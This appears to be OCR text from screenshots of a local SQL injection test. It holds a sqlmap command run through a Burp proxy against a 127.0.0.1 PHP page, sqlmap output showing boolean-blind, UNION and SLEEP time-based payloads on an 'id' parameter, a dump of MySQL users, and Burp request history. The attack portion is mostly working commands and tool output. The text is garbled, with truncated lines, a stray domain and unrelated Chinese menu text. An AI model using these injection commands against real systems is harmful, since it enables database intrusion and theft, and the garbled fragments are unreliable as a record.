 /pentest/databases/sqlmap
$ python sqlmap.py -u "http://127.0.0.1/2.php" --data="token=123&id=root" --proxy="http://127.0.0.1:8080" -p i
sqlmap/1.0-dev-11dee4c - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
evelopers assume no liability and are not responsible for any misuse or damage ca
[*] starting at 15:38:55
0 [main] python2.6 6236 child_info_fork::abort: address space needed by 'fo
[15:38:55] [INFO] resuming back-end DBMS 'mysql'
[15:38:55] [INFO] testing connection to the target URL
[15:38:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reques
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: token=828cf78215da81e4812c6abdea82c49c--&id=root' AND 7948=7948 AND
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: token=828cf78215da81e4812c6abdea82c49c--&id=root' UNION ALL SELECT C
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: token=828cf78215da81e4812c6abdea82c49c--&id=root' AND SLEEP(5) AND
---
[15:38:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.16
back-end DBMS: MySQL 5.0.11
[15:38:57] [INFO] fetching database users
[15:39:02] [WARNING] reflective value(s) found and filtering out
database management system users [4]:
[*] ''@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[15:39:02] [INFO] fetched data logged to text files under '/pentest/databases/sql
[*] shutting down at 15:39:02
/pentest/databases/sqlmap
$ weisuo.org
页脚 页码 文本框 文档部件 艺术字 首字下沉 日期和时间 符号
Burp Suite Professional v
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIM
1 http://127.0.0.1 GET /2.php 200 746 HTM
2 http://127.0.0.1 POST /2.php 200 1950 HTM
3 http://127.0.0.1 POST /2.php 200 1913 HTM
4 http://127.0.0.1 POST /2.php 200 64903 HTM
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 25 Jun 2014 07:39:00 GMT
Server: Apache/2.4.4 (Win32) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 64576